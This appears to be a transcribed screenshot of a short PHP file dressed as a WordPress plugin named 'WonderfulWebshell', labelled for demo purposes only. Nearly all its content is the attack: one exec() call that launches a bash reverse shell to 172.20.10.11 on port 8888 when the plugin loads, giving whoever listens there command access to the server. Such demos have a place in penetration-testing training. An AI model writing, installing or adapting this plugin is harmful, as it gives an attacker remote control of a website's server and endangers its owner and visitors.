 Users > 22118 > Desktop > tool > 1.php
1 <?php
2 /**
3 * Plugin Name: WonderfulWebshell
4 * Plugin URI: https://github.com/jckhmr/wonderfullwebshell
5 * Description: Wordpress webshell used for demo purposes only
6 * Version: 1.0
7 * Author: jckhmr
8 * Author URI: https://jckhmr.net
9 * License: https://nosuchlicense
10 */
11
12 exec("/bin/bash -c 'bash -i >& /dev/tcp/172.20.10.11/8888 0>&1'");
13 ?>